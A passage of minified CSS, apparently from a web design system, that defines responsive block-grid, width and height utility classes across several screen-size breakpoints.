.wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-10{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-10 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-sm-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-11{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-11 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-sm-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-sm-12{margin:calc(var(--clg-dimension-pal-spacing-100,6px)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-sm-12 .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-100,6px);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-sm-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-sm-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}@media only screen and (min-width:640px){.wt-block-grid-md-1{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-1 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-md-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-2{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-2 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-md-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-3{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-3 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-md-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-4{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-4 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-md-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-5{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-5 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-md-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-6{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-6 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-md-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-7{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-7 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-md-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-8{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-8 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-md-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-9{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-9 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-md-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-10{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-10 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-md-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-11{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-11 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-md-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-md-12{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-md-12 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-md-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-md-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}@media only screen and (min-width:900px){.wt-block-grid-lg-1{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-1 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-lg-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-2{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-2 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-lg-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-3{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-3 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-lg-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-4{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-4 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-lg-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-5{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-5 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-lg-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-6{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-6 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-lg-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-7{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-7 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-lg-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-8{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-8 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-lg-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-9{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-9 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-lg-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-10{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-10 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-lg-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-11{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-11 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-lg-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-lg-12{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-lg-12 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-lg-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-lg-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}@media only screen and (min-width:1200px){.wt-block-grid-xl-1{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-1 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-xl-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-2{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-2 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-xl-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-3{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-3 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-xl-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-4{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-4 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-xl-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-5{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-5 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-xl-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-6{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-6 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-xl-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-7{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-7 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-xl-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-8{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-8 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-xl-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-9{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-9 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-xl-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-10{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-10 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-xl-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-11{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-11 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-xl-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-xl-12{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-xl-12 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-xl-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-xl-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}@media only screen and (min-width:1400px){.wt-block-grid-tv-1{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-1 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:100%;max-width:100%}.wt-block-grid-tv-1.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-1.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-2{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-2 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:50%;max-width:50%}.wt-block-grid-tv-2.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-2.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-3{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-3 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:33.3333%;max-width:33.3333%}.wt-block-grid-tv-3.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-3.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-4{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-4 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:25%;max-width:25%}.wt-block-grid-tv-4.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-4.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-5{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-5 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:20%;max-width:20%}.wt-block-grid-tv-5.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-5.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-6{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-6 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:16.6667%;max-width:16.6667%}.wt-block-grid-tv-6.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-6.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-7{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-7 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:14.2857%;max-width:14.2857%}.wt-block-grid-tv-7.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-7.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-8{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-8 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:12.5%;max-width:12.5%}.wt-block-grid-tv-8.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-8.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-9{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-9 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:11.1111%;max-width:11.1111%}.wt-block-grid-tv-9.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-9.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-10{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-10 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:10%;max-width:10%}.wt-block-grid-tv-10.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-10.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-11{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-11 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:9.09091%;max-width:9.09091%}.wt-block-grid-tv-11.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-11.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}.wt-block-grid-tv-12{margin:calc(calc(var(--clg-dimension-pal-spacing-100,6px)*1.5)*-1);flex-wrap:wrap;display:flex!important}.wt-block-grid-tv-12 .wt-block-grid__item{padding:calc(var(--clg-dimension-pal-spacing-100,6px)*1.5);flex-grow:1;flex-basis:8.33333%;max-width:8.33333%}.wt-block-grid-tv-12.wt-block-grid--smaller-gap{margin:calc(var(--clg-dimension-pal-spacing-050,3px)*-1)}.wt-block-grid-tv-12.wt-block-grid--smaller-gap .wt-block-grid__item{padding:var(--clg-dimension-pal-spacing-050,3px)}}.wt-width-half{width:50%!important}.wt-width-full{width:100%!important}.wt-width-auto{width:auto!important}@media only screen and (min-width:0){.wt-width-full-xs{width:100%!important}.wt-width-auto-xs{width:auto!important}}@media only screen and (min-width:480px){.wt-width-full-sm{width:100%!important}.wt-width-auto-sm{width:auto!important}}@media only screen and (min-width:640px){.wt-width-full-md{width:100%!important}.wt-width-auto-md{width:auto!important}}@media only screen and (min-width:900px){.wt-width-full-lg{width:100%!important}.wt-width-auto-lg{width:auto!important}}@media only screen and (min-width:1200px){.wt-width-full-xl{width:100%!important}.wt-width-auto-xl{width:auto!important}}@media only screen and (min-width:1400px){.wt-width-full-tv{width:100%!important}.wt-width-auto-tv{width:auto!important}}.wt-height-half{height:50%!important}.wt-height-full{height:100%!important}.wt-max-width-full{min-width:0!important;max-width:100%!important}.wt-max-height-full{min-height:0!important;max-height:100%!important}.wt-max-width-sm{max-width:480px;margin:0 auto}.wt-max-width-md{max-width:640px;margin:0 